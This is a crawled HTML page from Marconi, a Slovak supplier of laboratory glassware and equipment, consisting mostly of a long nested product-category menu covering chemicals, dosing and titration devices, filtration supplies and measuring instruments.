

--- FILE ---
content_type: text/html
request_url: https://marconi.sk/?katid=319&cms=Bal%EF%BF%BD%EF%BF%BDnik%20pipetovac%EF%BF%BD%EF%BF%BD
body_size: 20834
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=windows-1250" />
<meta name="robots" content="index, follow" />
<meta content="Created by C 2006 Agnus" name="copyright" />
<meta content="Agnus" name="author" />
<meta content="general" name="rating" />
<meta name="keywords" content="marconi" />
<meta name="description" content="Marconi - Váš dodávateľ laboratórneho skla" />
<link rel="stylesheet" href="style.css">

 <!-- FreeStyle Menu v1.0RC by Angus Turnbull http://www.twinhelix.com -->
 <script type="text/javascript" src="fsmenu_commented.js"></script>

 <!-- Demo CSS layouts for the list menu. Pick your favourite one and customise! -->
 <!-- Remove all but one and change "alternate stylesheet" to "stylesheet" to enable -->
 <link rel="stylesheet" type="text/css" id="listmenu-o" href="listmenu_o.css" title="Vertical 'Office'" />
 
 <!-- Fallback CSS menu file allows list menu operation when JS is disabled. -->
 <!-- This is automatically disabled via its ID when the script kicks in. -->
 <link rel="stylesheet" type="text/css" id="fsmenu-fallback"  href="listmenu_fallback.css" />
  
 


<title>Marconi</title>
</head>

<body>
<table width="980" border="0" align="center" cellpadding="0" cellspacing="0" style="border:solid 1px #8a8a88">
  <tr>
    <td colspan="9"><img src="images/up.gif" alt="" width="980" height="41" border="0" usemap="#Map" /></td>
  </tr>
  <tr>
    <td width="237" valign="top"><a href="?"><img src="images/logo.gif" alt="" width="237" height="135" border="0" /></a></td>
    <td width="173" valign="top"><img src="images/logo2.gif" width="173" height="135" alt="" /></td>
    <td width="88" valign="top"><a href="?cms=eshop-intro"><img src="images/eshop.gif" alt="" width="88" height="135" border="0" /></a></td>
    <td width="81" valign="top"><a href="?cms=profil"><img src="images/profil.gif" alt="" width="81" height="135" border="0" /></a></td>
    <td width="80" valign="top"><a href="?cms=akcie"><img src="images/akcie.gif" alt="" width="80" height="135" border="0" /></a></td>
    <td width="80" valign="top"><a href="?cms=sluzby"><img src="images/sluzby.gif" alt="" width="80" height="135" border="0" /></a></td>
    <td width="80" valign="top"><a href="?cms=dodavatelia"><img src="images/dodavatelia.gif" alt="" width="80" height="135" border="0" /></a></td>
    <td width="80" valign="top"><a href="?cms=katalogy"><img src="images/katalogy.gif" alt="" width="80" height="135" border="0"  /></a></td>
    <td width="81" valign="top"><div align="left"><a href="?cms=kontakt"><img src="images/kontakt.gif" alt="" width="81" height="135" border="0" /></a></div></td>
  </tr>
  <tr>
    <td colspan="9" valign="top"><img src="images/uptable.gif" width="980" height="7" /></td>
  </tr>
  <tr>
    <td valign="top" style="background-image:url(images/left.gif); background-repeat:repeat-y"><div style="padding-left:5px">	<span style="color: #777;">
                  </span>
		  
	 <h2>Vyhľadávanie</h2>
      <p><form action="?art=search.php" name="src">
 		<table width="147" border="0" cellpadding="0" cellspacing="1">
            <tr>
              <td width="112"><input name="search" type="text" id="search" value="" style="width:195px;height:14px; background-color:#24508e; border:solid #163055 1px; color:#FFFFFF"></td>
              <td width="35"><input type="image" name="imageField" src="images/sipka.gif"></td>
            </tr>
          </table></p>
          </form>
		  		        <h2>Ponuka <br />
        </h2>
      
<ul  class=menulist id=listMenuRoot  >
 <li><a href="?katid=10&cms=Chemikálie laboratórne">Chemikálie laboratórne</a>
<ul  >
 <li><a href="?katid=380&cms=Astasol ">Astasol </a>
<ul  style="top: 0px" >
 <li><a href="?katid=682&cms=Astasol - CH, štandardný kalibračný roztok">Astasol - CH, štandardný kalibračný roztok</a></li> 
<li><a href="?katid=683&cms=Astasol - štandardný kalibračný roztok">Astasol - štandardný kalibračný roztok</a></li> 
<li><a href="?katid=684&cms=Deionizátor, uvoľnovacie činidlo, modifikátor matrice">Deionizátor, uvoľnovacie činidlo, modifikátor matrice</a></li> 
</ul>
</li>
<li><a href="?katid=378&cms=Certifikovaný referenčný materiál - ASTASOL">Certifikovaný referenčný materiál - ASTASOL</a>
<ul  >
 <li><a href="?katid=389&cms=Certifikácia, certifikované hodnoty a ich hranice tolerancie">Certifikácia, certifikované hodnoty a ich hranice tolerancie</a></li> 
<li><a href="?katid=388&cms=Homogenita a stabilita">Homogenita a stabilita</a></li> 
<li><a href="?katid=390&cms=Nadväznosť a zabezpečenie kvality">Nadväznosť a zabezpečenie kvality</a></li> 
<li><a href="?katid=391&cms=Návod na použitie">Návod na použitie</a></li> 
<li><a href="?katid=385&cms=Postup prípravy">Postup prípravy</a></li> 
<li><a href="?katid=392&cms=Referencie">Referencie</a></li> 
<li><a href="?katid=387&cms=Váženie, meranie objemu a teploty">Váženie, meranie objemu a teploty</a></li> 
<li><a href="?katid=386&cms=Východiskové primárne látky a ďaľšie použité materiály">Východiskové primárne látky a ďaľšie použité materiály</a></li> 
</ul>
</li>
<li><a href="?katid=384&cms=Indikátorový papierik">Indikátorový papierik</a></li> 
<li><a href="?katid=681&cms=Kalibračný roztok">Kalibračný roztok</a></li> 
<li><a href="?katid=1273&cms=kvalita čisté (č.) a pre analýzu  ( p.a.)  A  až O ">kvalita čisté (č.) a pre analýzu  ( p.a.)  A  až O </a></li> 
<li><a href="?katid=1274&cms=kvalita čisté (č.) a pre analýzu (p.a.) P až Ž">kvalita čisté (č.) a pre analýzu (p.a.) P až Ž</a></li> 
<li><a href="?katid=679&cms=Minerálne kyseliny vysokej čistoty">Minerálne kyseliny vysokej čistoty</a></li> 
<li><a href="?katid=374&cms=Normanály">Normanály</a></li> 
<li><a href="?katid=376&cms=Podvarové minerálne kyseliny">Podvarové minerálne kyseliny</a></li> 
<li><a href="?katid=382&cms=Pomocné činidlo">Pomocné činidlo</a></li> 
<li><a href="?katid=381&cms=Prázdne fľaštičky CERTAN a príslušenstvo">Prázdne fľaštičky CERTAN a príslušenstvo</a></li> 
<li><a href="?katid=678&cms=Pufer">Pufer</a></li> 
<li><a href="?katid=680&cms=Rozpúštadlo">Rozpúštadlo</a></li> 
<li><a href="?katid=375&cms=Rozpúštadlo pre reziduálnu analýzu">Rozpúštadlo pre reziduálnu analýzu</a></li> 
<li><a href="?katid=377&cms=Ruzpúšťadlo Multisolvent (UV, APLC,GC)">Ruzpúšťadlo Multisolvent (UV, APLC,GC)</a></li> 
<li><a href="?katid=379&cms=Viacprvkový kalibračný štandardný roztok">Viacprvkový kalibračný štandardný roztok</a></li> 
</ul>
</li>
<li><a href="?katid=7&cms=Dávkovanie a titrácia">Dávkovanie a titrácia</a>
<ul  >
 <li><a href="?katid=319&cms=Balónik pipetovací">Balónik pipetovací</a>
<ul  style="top: 0px" >
 <li><a href="?katid=332&cms=Balónik pipetovací">Balónik pipetovací</a></li> 
<li><a href="?katid=333&cms=Násavka gumenná">Násavka gumenná</a></li> 
</ul>
</li>
<li><a href="?katid=325&cms=Byreta digitálna">Byreta digitálna</a>
<ul  style="top: 0px" >
 <li><a href="?katid=362&cms=Byreta Brand digitálne III">Byreta Brand digitálne III</a></li> 
<li><a href="?katid=361&cms=Byreta digitálna automatická Shott">Byreta digitálna automatická Shott</a></li> 
<li><a href="?katid=363&cms=Byreta Hirschmann solarus">Byreta Hirschmann solarus</a></li> 
<li><a href="?katid=364&cms=Byreta Walu Continuous">Byreta Walu Continuous</a></li> 
<li><a href="?katid=365&cms=Dávkovač a titrátor Hirschman Akku-drive">Dávkovač a titrátor Hirschman Akku-drive</a></li> 
<li><a href="?katid=366&cms=Fľaša pre titráciu">Fľaša pre titráciu</a></li> 
</ul>
</li>
<li><a href="?katid=324&cms=Dávkovač">Dávkovač</a>
<ul  >
 <li><a href="?katid=351&cms=Aspirátor Brand QuickSip">Aspirátor Brand QuickSip</a></li> 
<li><a href="?katid=352&cms=Dávkovač Brand Dispensette">Dávkovač Brand Dispensette</a></li> 
<li><a href="?katid=353&cms=Dávkovač Brand Seripettor">Dávkovač Brand Seripettor</a></li> 
<li><a href="?katid=354&cms=Dávkovač Hirschmann Ceramus">Dávkovač Hirschmann Ceramus</a></li> 
<li><a href="?katid=355&cms=Dávkovač Hirschmann EM">Dávkovač Hirschmann EM</a></li> 
<li><a href="?katid=356&cms=Dávkovač Optifix">Dávkovač Optifix</a></li> 
<li><a href="?katid=357&cms=Dávkovač VD a PVD">Dávkovač VD a PVD</a></li> 
<li><a href="?katid=358&cms=Dávkovač Walu Genius">Dávkovač Walu Genius</a></li> 
<li><a href="?katid=359&cms=Dávkovač Walu Picollo">Dávkovač Walu Picollo</a></li> 
<li><a href="?katid=360&cms=Dávkovač Walu Simplex">Dávkovač Walu Simplex</a></li> 
</ul>
</li>
<li><a href="?katid=327&cms=Dávkovač viacfunkčný">Dávkovač viacfunkčný</a>
<ul  style="top: 0px" >
 <li><a href="?katid=372&cms=Multipette Stream a Xstream">Multipette Stream a Xstream</a></li> 
</ul>
</li>
<li><a href="?katid=320&cms=Nadstavec pipetovací">Nadstavec pipetovací</a>
<ul  style="top: 0px" >
 <li><a href="?katid=334&cms=Nadstavec Brand Accu-Jet">Nadstavec Brand Accu-Jet</a></li> 
<li><a href="?katid=335&cms=Nadstavec Makro a Mikro Pipetierhelfer">Nadstavec Makro a Mikro Pipetierhelfer</a></li> 
<li><a href="?katid=338&cms=Nadstavec Pi-pump">Nadstavec Pi-pump</a></li> 
<li><a href="?katid=336&cms=Nadstavec Pipet Top">Nadstavec Pipet Top</a></li> 
<li><a href="?katid=337&cms=Nadstavec Pipetus">Nadstavec Pipetus</a></li> 
</ul>
</li>
<li><a href="?katid=322&cms=Pipeta automatická">Pipeta automatická</a>
<ul  style="top: 0px" >
 <li><a href="?katid=344&cms=Pipeta Brand Transferpette">Pipeta Brand Transferpette</a></li> 
<li><a href="?katid=345&cms=Pipeta Brand Transferpettor">Pipeta Brand Transferpettor</a></li> 
<li><a href="?katid=346&cms=Pipeta Eppendorf Reference">Pipeta Eppendorf Reference</a></li> 
<li><a href="?katid=348&cms=Pipeta Eppendorf Research">Pipeta Eppendorf Research</a></li> 
<li><a href="?katid=347&cms=Pipeta Hirschmann Labopette">Pipeta Hirschmann Labopette</a></li> 
<li><a href="?katid=349&cms=Pipeta Vitrum">Pipeta Vitrum</a></li> 
</ul>
</li>
<li><a href="?katid=323&cms=Pipeta krokovacia">Pipeta krokovacia</a>
<ul  style="top: 0px" >
 <li><a href="?katid=350&cms=Pipeta Brand Handy Step">Pipeta Brand Handy Step</a></li> 
<li><a href="?katid=1295&cms=Pipeta krokovacia Multipette STREAM, XSTREAM">Pipeta krokovacia Multipette STREAM, XSTREAM</a></li> 
</ul>
</li>
<li><a href="?katid=318&cms=Striekačka plastová a sklenená">Striekačka plastová a sklenená</a>
<ul  style="top: 0px" >
 <li><a href="?katid=328&cms=Ihla">Ihla</a></li> 
<li><a href="?katid=329&cms=Striekačka plastová">Striekačka plastová</a></li> 
<li><a href="?katid=330&cms=Striekačka sklenená s kovovým piestom">Striekačka sklenená s kovovým piestom</a></li> 
<li><a href="?katid=331&cms=Striekačka sklenená so skleneným piestom">Striekačka sklenená so skleneným piestom</a></li> 
</ul>
</li>
<li><a href="?katid=321&cms=Špička pipetovacia">Špička pipetovacia</a>
<ul  style="top: 0px" >
 <li><a href="?katid=339&cms=Špička Brand">Špička Brand</a></li> 
<li><a href="?katid=340&cms=Špička Eppendorf">Špička Eppendorf</a></li> 
<li><a href="?katid=341&cms=Špička Hirschmann">Špička Hirschmann</a></li> 
<li><a href="?katid=342&cms=Špička Ratiolab">Špička Ratiolab</a></li> 
</ul>
</li>
<li><a href="?katid=326&cms=Titrátor">Titrátor</a>
<ul  style="top: 0px" >
 <li><a href="?katid=368&cms=Titrátor coulometrický">Titrátor coulometrický</a></li> 
<li><a href="?katid=369&cms=Titrátor potenciometrický">Titrátor potenciometrický</a></li> 
<li><a href="?katid=370&cms=Titrátor Schott TitroLine">Titrátor Schott TitroLine</a></li> 
<li><a href="?katid=371&cms=Titrátor volumetrický">Titrátor volumetrický</a></li> 
</ul>
</li>
</ul>
</li>
<li><a href="?katid=4&cms=Filtrácia">Filtrácia</a>
<ul  >
 <li><a href="?katid=276&cms=Extrakčný patrón">Extrakčný patrón</a>
<ul  style="top: 0px" >
 <li><a href="?katid=1303&cms=Patróna pre automatizované extrakčné prístroje">Patróna pre automatizované extrakčné prístroje</a></li> 
<li><a href="?katid=291&cms=Patróna s guľatým dnom">Patróna s guľatým dnom</a></li> 
</ul>
</li>
<li><a href="?katid=277&cms=Filter so sklenených mikrovlákien">Filter so sklenených mikrovlákien</a>
<ul  style="top: 0px" >
 <li><a href="?katid=821&cms=Filter FILPAP">Filter FILPAP</a></li> 
<li><a href="?katid=822&cms=Filter WHATMAN">Filter WHATMAN</a></li> 
</ul>
</li>
<li><a href="?katid=274&cms=Filtračný papier pre kvalitatívnu analýzu">Filtračný papier pre kvalitatívnu analýzu</a>
<ul  style="top: 0px" >
 <li><a href="?katid=283&cms=Arch">Arch</a></li> 
<li><a href="?katid=294&cms=Kruhový výsek">Kruhový výsek</a></li> 
<li><a href="?katid=1284&cms=Kruhový výsek">Kruhový výsek</a></li> 
<li><a href="?katid=289&cms=Kruhový výsek skladaný">Kruhový výsek skladaný</a></li> 
<li><a href="?katid=286&cms=Kruhový výsek spevnený za mokra">Kruhový výsek spevnený za mokra</a></li> 
</ul>
</li>
<li><a href="?katid=275&cms=Filtračný papier pre kvantitatívnu analýzu">Filtračný papier pre kvantitatívnu analýzu</a>
<ul  style="top: 0px" >
 <li><a href="?katid=287&cms=Arch">Arch</a></li> 
<li><a href="?katid=288&cms=Kruhový výsek">Kruhový výsek</a></li> 
<li><a href="?katid=1262&cms=Kruhový výsek">Kruhový výsek</a></li> 
<li><a href="?katid=285&cms=Kruhový výsek skladaný">Kruhový výsek skladaný</a></li> 
<li><a href="?katid=290&cms=Kruhový výsek spevnený za mokra">Kruhový výsek spevnený za mokra</a></li> 
</ul>
</li>
<li><a href="?katid=278&cms=Membránový filter">Membránový filter</a>
<ul  >
 <li><a href="?katid=296&cms=Membrána - acetát celulózy">Membrána - acetát celulózy</a></li> 
<li><a href="?katid=297&cms=Membrána - anorganická">Membrána - anorganická</a></li> 
<li><a href="?katid=298&cms=Membrána - nitrát celulózy">Membrána - nitrát celulózy</a></li> 
<li><a href="?katid=299&cms=Membrána - nylón">Membrána - nylón</a></li> 
<li><a href="?katid=300&cms=Membrána - polyamid">Membrána - polyamid</a></li> 
<li><a href="?katid=301&cms=Membrána - polykarbonát">Membrána - polykarbonát</a></li> 
<li><a href="?katid=302&cms=Membrána - PTFE">Membrána - PTFE</a></li> 
<li><a href="?katid=303&cms=Membrána - regenerovaná celulóza">Membrána - regenerovaná celulóza</a></li> 
<li><a href="?katid=304&cms=Membrána - zmiešané estery celulózy">Membrána - zmiešané estery celulózy</a></li> 
<li><a href="?katid=295&cms=Membrána Pragopor">Membrána Pragopor</a></li> 
</ul>
</li>
<li><a href="?katid=282&cms=Nadstavec filtračný striekačkový">Nadstavec filtračný striekačkový</a>
<ul  >
 <li><a href="?katid=1340&cms=Nadstavec filtračný - Nalgene">Nadstavec filtračný - Nalgene</a></li> 
<li><a href="?katid=1342&cms=Nadstavec filtračný - Whatman">Nadstavec filtračný - Whatman</a></li> 
<li><a href="?katid=312&cms=Nadstavec filtračný GD/X">Nadstavec filtračný GD/X</a></li> 
<li><a href="?katid=313&cms=Nadstavec filtračný Minisart">Nadstavec filtračný Minisart</a></li> 
<li><a href="?katid=314&cms=Nadstavec filtračný Opthalsart">Nadstavec filtračný Opthalsart</a></li> 
<li><a href="?katid=315&cms=Nadstavec filtračný Puradisc">Nadstavec filtračný Puradisc</a></li> 
<li><a href="?katid=316&cms=Nadstavec filtračný sterilný">Nadstavec filtračný sterilný</a></li> 
<li><a href="?katid=317&cms=Nadstavec filtračný UNIFLO">Nadstavec filtračný UNIFLO</a></li> 
</ul>
</li>
<li><a href="?katid=281&cms=Nadstavec fitračný bezstriekačkový">Nadstavec fitračný bezstriekačkový</a>
<ul  style="top: 0px" >
 <li><a href="?katid=311&cms=Bezstriekačkový filter Whatman">Bezstriekačkový filter Whatman</a></li> 
</ul>
</li>
<li><a href="?katid=280&cms=Zariadenie pre tlakovú filtráciu">Zariadenie pre tlakovú filtráciu</a>
<ul  style="top: 0px" >
 <li><a href="?katid=305&cms=Zariadenie nerezové">Zariadenie nerezové</a></li> 
<li><a href="?katid=310&cms=Zariadenie nerezové">Zariadenie nerezové</a></li> 
</ul>
</li>
<li><a href="?katid=279&cms=Zariadenie pre vákuovú filtráciu">Zariadenie pre vákuovú filtráciu</a>
<ul  style="top: 0px" >
 <li><a href="?katid=308&cms=Príslušenstvo">Príslušenstvo</a></li> 
<li><a href="?katid=309&cms=Výveva pre membránovú filtráciu">Výveva pre membránovú filtráciu</a></li> 
<li><a href="?katid=306&cms=Zariadenie plastové">Zariadenie plastové</a></li> 
<li><a href="?katid=307&cms=Zariadenie sklenené">Zariadenie sklenené</a></li> 
</ul>
</li>
</ul>
</li>
<li><a href="?katid=9&cms=Laboratórne prístroje">Laboratórne prístroje</a>
<ul  style="top: 0px" >
 <li><a href="?katid=477&cms=Laboratórne prístroje na meranie fyzikálnych veličín">Laboratórne prístroje na meranie fyzikálnych veličín</a>
<ul  >
 <li><a href="?katid=702&cms=Anylyzátor bodu vzplanutia a topenia">Anylyzátor bodu vzplanutia a topenia</a>
<ul  style="top: 0px" >
 <li><a href="?katid=794&cms=Bodotávka Buchi">Bodotávka Buchi</a></li> 
<li><a href="?katid=793&cms=Bodotávka Koffler">Bodotávka Koffler</a></li> 
<li><a href="?katid=795&cms=Bodotávka podľa Dr. Lindstroma">Bodotávka podľa Dr. Lindstroma</a></li> 
<li><a href="?katid=796&cms=Bodotávka s mikroskopom">Bodotávka s mikroskopom</a></li> 
<li><a href="?katid=797&cms=Bodotávka SMP 3">Bodotávka SMP 3</a></li> 
</ul>
</li>
<li><a href="?katid=696&cms=Fotometer">Fotometer</a>
<ul  style="top: 0px" >
 <li><a href="?katid=764&cms=Fotometer  WTW">Fotometer  WTW</a></li> 
</ul>
</li>
<li><a href="?katid=689&cms=Ionmeter">Ionmeter</a>
<ul  style="top: 0px" >
 <li><a href="?katid=729&cms=Elektróda ion selektívna WTW">Elektróda ion selektívna WTW</a></li> 
<li><a href="?katid=730&cms=Ion/pH/mV stolný Cyberscan">Ion/pH/mV stolný Cyberscan</a></li> 
<li><a href="?katid=1300&cms=Ionmeter laboratórny a prenosný 4 Star, Orion">Ionmeter laboratórny a prenosný 4 Star, Orion</a></li> 
<li><a href="?katid=732&cms=Ionmeter laboratórny WTW">Ionmeter laboratórny WTW</a></li> 
<li><a href="?katid=731&cms=Ionmeter vreckový WTW">Ionmeter vreckový WTW</a></li> 
</ul>
</li>
<li><a href="?katid=695&cms=Kolorimeter">Kolorimeter</a>
<ul  style="top: 0px" >
 <li><a href="?katid=760&cms=Kolorimeter HACH">Kolorimeter HACH</a></li> 
<li><a href="?katid=761&cms=Kolorimeter vreckový HACH">Kolorimeter vreckový HACH</a></li> 
<li><a href="?katid=762&cms=Kolorimeter vreckový HACH - chlór">Kolorimeter vreckový HACH - chlór</a></li> 
<li><a href="?katid=763&cms=Komparátor HACH">Komparátor HACH</a></li> 
</ul>
</li>
<li><a href="?katid=690&cms=Konduktometer">Konduktometer</a>
<ul  >
 <li><a href="?katid=733&cms=Čidlo vodivosti ku konduktometru Gryf">Čidlo vodivosti ku konduktometru Gryf</a></li> 
<li><a href="?katid=1327&cms=Kondukto/pH meter 4 Star, Orion">Kondukto/pH meter 4 Star, Orion</a></li> 
<li><a href="?katid=734&cms=Kondukto/pH meter Gryf">Kondukto/pH meter Gryf</a></li> 
<li><a href="?katid=735&cms=Kondukto/pH meter Hana">Kondukto/pH meter Hana</a></li> 
<li><a href="?katid=744&cms=Kondukto/salinity meter Gryf">Kondukto/salinity meter Gryf</a></li> 
<li><a href="?katid=736&cms=Konduktometer a TDS meter ručný Eutech">Konduktometer a TDS meter ručný Eutech</a></li> 
<li><a href="?katid=738&cms=Konduktometer Gryf">Konduktometer Gryf</a></li> 
<li><a href="?katid=1302&cms=Konduktometer laboratorný a prenosný 3 Star, Orion">Konduktometer laboratorný a prenosný 3 Star, Orion</a></li> 
<li><a href="?katid=740&cms=Konduktometer laboratórny WTW">Konduktometer laboratórny WTW</a></li> 
<li><a href="?katid=741&cms=Konduktometer prenosný Hach">Konduktometer prenosný Hach</a></li> 
<li><a href="?katid=742&cms=Konduktometer prenosný WTW">Konduktometer prenosný WTW</a></li> 
<li><a href="?katid=743&cms=Konduktometer tužkový Hana">Konduktometer tužkový Hana</a></li> 
<li><a href="?katid=1299&cms=Konduktometer tužkový, ECTest, EUTECH">Konduktometer tužkový, ECTest, EUTECH</a></li> 
<li><a href="?katid=739&cms=Konduktometer vreckový WTW">Konduktometer vreckový WTW</a></li> 
</ul>
</li>
<li><a href="?katid=703&cms=Meranie intenzity svetla a hluku">Meranie intenzity svetla a hluku</a>
<ul  style="top: 0px" >
 <li><a href="?katid=798&cms=Hlukomer Testo">Hlukomer Testo</a></li> 
<li><a href="?katid=799&cms=Luxomer Testo">Luxomer Testo</a></li> 
</ul>
</li>
<li><a href="?katid=704&cms=Meranie prietoku plynov">Meranie prietoku plynov</a>
<ul  style="top: 0px" >
 <li><a href="?katid=800&cms=Plynomer  Ritter">Plynomer  Ritter</a></li> 
</ul>
</li>
<li><a href="?katid=705&cms=Mikroskop">Mikroskop</a>
<ul  >
 <li><a href="?katid=803&cms=Mikroskop binokulárny">Mikroskop binokulárny</a></li> 
<li><a href="?katid=804&cms=Mikroskop fluorescenčný">Mikroskop fluorescenčný</a></li> 
<li><a href="?katid=805&cms=Mikroskop Industry">Mikroskop Industry</a></li> 
<li><a href="?katid=806&cms=Mikroskop inverzný">Mikroskop inverzný</a></li> 
<li><a href="?katid=807&cms=Mikroskop laboratórny">Mikroskop laboratórny</a></li> 
<li><a href="?katid=808&cms=Mikroskop monokulárny">Mikroskop monokulárny</a></li> 
<li><a href="?katid=809&cms=Mikroskop Stereo">Mikroskop Stereo</a></li> 
<li><a href="?katid=811&cms=Mikroskop stereoskopický">Mikroskop stereoskopický</a></li> 
<li><a href="?katid=812&cms=Mikroskop SZM">Mikroskop SZM</a></li> 
<li><a href="?katid=813&cms=Mikroskop žiacky a študentský">Mikroskop žiacky a študentský</a></li> 
<li><a href="?katid=814&cms=Videomikroskop">Videomikroskop</a></li> 
</ul>
</li>
<li><a href="?katid=694&cms=Mineralizátor a termoreaktor">Mineralizátor a termoreaktor</a>
<ul  style="top: 0px" >
 <li><a href="?katid=757&cms=Mineralizátor digitálny HACH">Mineralizátor digitálny HACH</a></li> 
<li><a href="?katid=758&cms=Termoreaktok WTW">Termoreaktok WTW</a></li> 
<li><a href="?katid=759&cms=Ultratermostat mineralizačný Lange">Ultratermostat mineralizačný Lange</a></li> 
</ul>
</li>
<li><a href="?katid=691&cms=Oximetre">Oximetre</a>
<ul  style="top: 0px" >
 <li><a href="?katid=745&cms=Oximeter Eutech">Oximeter Eutech</a></li> 
<li><a href="?katid=746&cms=Oximeter Hach">Oximeter Hach</a></li> 
<li><a href="?katid=748&cms=Oximeter laboratórny WTW">Oximeter laboratórny WTW</a></li> 
<li><a href="?katid=749&cms=Oximeter prenosný WTW">Oximeter prenosný WTW</a></li> 
<li><a href="?katid=747&cms=Oximeter vreckový WTW">Oximeter vreckový WTW</a></li> 
<li><a href="?katid=750&cms=Oxisonda WTW">Oxisonda WTW</a></li> 
</ul>
</li>
<li><a href="?katid=688&cms=pH meter">pH meter</a>
<ul  >
 <li><a href="?katid=715&cms=Elektróda pH Gryf">Elektróda pH Gryf</a></li> 
<li><a href="?katid=716&cms=Elektróda pH Hamilton">Elektróda pH Hamilton</a></li> 
<li><a href="?katid=1281&cms=Elektróda pH Theta 90">Elektróda pH Theta 90</a></li> 
<li><a href="?katid=717&cms=Elektróda pH Theta ´90">Elektróda pH Theta ´90</a></li> 
<li><a href="?katid=718&cms=Elektróda pH WTW">Elektróda pH WTW</a></li> 
<li><a href="?katid=1286&cms=pH meter laboratórny, ORION">pH meter laboratórny, ORION</a></li> 
<li><a href="?katid=723&cms=pH meter prenosný WTW">pH meter prenosný WTW</a></li> 
<li><a href="?katid=724&cms=pH meter stolný WTW">pH meter stolný WTW</a></li> 
<li><a href="?katid=725&cms=pH meter tužkový Eutech">pH meter tužkový Eutech</a></li> 
<li><a href="?katid=719&cms=pH meter vreckový Eutech">pH meter vreckový Eutech</a></li> 
<li><a href="?katid=720&cms=pH meter vreckový Hana">pH meter vreckový Hana</a></li> 
<li><a href="?katid=721&cms=pH meter vreckový WTW">pH meter vreckový WTW</a></li> 
<li><a href="?katid=726&cms=pH meter, mV meter, teplomer Gryf">pH meter, mV meter, teplomer Gryf</a></li> 
<li><a href="?katid=727&cms=pH/mV meter Hach">pH/mV meter Hach</a></li> 
<li><a href="?katid=728&cms=Roztok">Roztok</a></li> 
</ul>
</li>
<li><a href="?katid=701&cms=Počítadlo kolónií a luminometer">Počítadlo kolónií a luminometer</a>
<ul  style="top: 0px" >
 <li><a href="?katid=786&cms=Luminometer">Luminometer</a></li> 
<li><a href="?katid=787&cms=Počítadlo baktérií">Počítadlo baktérií</a></li> 
<li><a href="?katid=788&cms=Počítadlo kolónií WTW">Počítadlo kolónií WTW</a></li> 
</ul>
</li>
<li><a href="?katid=700&cms=Polarimeter">Polarimeter</a>
<ul  style="top: 0px" >
 <li><a href="?katid=784&cms=Polarimeter digitálny Kruss">Polarimeter digitálny Kruss</a></li> 
<li><a href="?katid=785&cms=Polarimeter kruhový">Polarimeter kruhový</a></li> 
</ul>
</li>
<li><a href="?katid=699&cms=Refraktometer">Refraktometer</a>
<ul  >
 <li><a href="?katid=781&cms=Refraktometer  ručný">Refraktometer  ručný</a></li> 
<li><a href="?katid=782&cms=Refraktometer  stolný ABBE">Refraktometer  stolný ABBE</a></li> 
<li><a href="?katid=1348&cms=Refraktometer AdBlue">Refraktometer AdBlue</a></li> 
<li><a href="?katid=777&cms=Refraktometer Atago">Refraktometer Atago</a></li> 
<li><a href="?katid=778&cms=Refraktometer digitálny Optech">Refraktometer digitálny Optech</a></li> 
<li><a href="?katid=779&cms=Refraktometer digitálny ručný Leica">Refraktometer digitálny ručný Leica</a></li> 
<li><a href="?katid=780&cms=Refraktometer digitálny stolný Kruss">Refraktometer digitálny stolný Kruss</a></li> 
<li><a href="?katid=1347&cms=Refraktometer na brzdovú kvapalinu">Refraktometer na brzdovú kvapalinu</a></li> 
<li><a href="?katid=1352&cms=Refraktometer na med">Refraktometer na med</a></li> 
<li><a href="?katid=1346&cms=Refraktometer na prevádzkové kvapaliny automobilu">Refraktometer na prevádzkové kvapaliny automobilu</a></li> 
<li><a href="?katid=1353&cms=Refraktometre Brix na olejové emulzie a nízke koncentrácie cukru ">Refraktometre Brix na olejové emulzie a nízke koncentrácie cukru </a></li> 
<li><a href="?katid=1350&cms=Refraktometre na destiláty, pálenky">Refraktometre na destiláty, pálenky</a></li> 
